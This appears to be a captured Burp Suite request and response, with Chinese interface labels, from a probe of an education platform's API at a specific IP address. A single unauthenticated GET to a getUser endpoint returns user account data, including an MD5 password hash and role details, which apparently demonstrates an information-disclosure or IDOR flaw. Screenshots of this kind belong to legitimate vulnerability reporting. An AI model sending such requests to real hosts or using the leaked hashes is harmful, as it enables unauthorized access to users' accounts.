 发送
取消
目标: http://218.6.64.194:8000
HTTP/1
请求
美化
Raw
Hex
\n
1 GET /platform/api/rights/getUser/mobile/teaching?userId=720f071079ad48b4b59143a81bd6e7b3
HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化
Raw
Hex
页面渲染
MarkInfo
\n
"isInner":null,
"parentName":null,
"oldPassWord":null,
"phone":null,
"foreign_user_id":null,
"userTypeName":null,
"name":"test",
"ids":null,
"userType":null,
"phaseName":null,
"deptCode":null,
"status":"0",
"passWord":"e10adc3949ba59abbe56e057f20f883e",
"networkCurriculumTotal":null,
"code":"0aa366bf5e5f4022a56610bd80ce1600",
"flag":null,
"roles":[
{
"code":"0aa366bf5e5f4022a56610bd80ce1600",
"flag":null,
"modifyDate":null,
"count":null,
"roleType":"0",
"deleteFlag":null,
"modifyUser":null,
"createTime":null,
"enable":null,
"roleCode":"2",
"roleName":"□□□□□",
"createUser":null,
"sysFunctions":null,
"id":"0aa366bf5e5f4022a56610bd80ce16002",
INSPECTOR